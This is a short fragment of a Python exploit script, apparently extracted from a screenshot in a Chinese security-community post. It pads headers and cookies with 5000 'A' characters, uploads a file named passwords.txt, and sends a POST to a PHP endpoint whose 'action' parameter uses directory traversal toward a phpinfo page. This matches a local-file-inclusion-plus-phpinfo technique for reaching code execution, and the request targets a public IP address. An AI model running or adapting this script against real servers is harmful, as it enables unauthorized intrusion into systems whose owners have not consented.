 22 padding="A" * 5000
23
24 cookies = {
25 'PHPSESSID': 'o99quh47clk8br394298tkv5o0',
26 'othercookie': padding
27 }
28
29 headers = {
30 'User-Agent': padding,
31 'Pragma': padding,
32 'Accept': padding,
33 'Accept-Language': padding,
34 'DNT': '1'
35 }
36
37 files = {'arquivo': open('passwords.txt','rb')}
38
39 reqs='http://47.97.221.96:23333/index.php?action=../../var/www/phpinfo/index.php&a='+padding
40 #reqs='http://172.17.0.2:80/index.php?action=../../var/www/phpinfo/index.php&a='+padding
41 response = requests.post(reqs, headers=headers, cookies=cookies, files=files, verify=False)
先知社区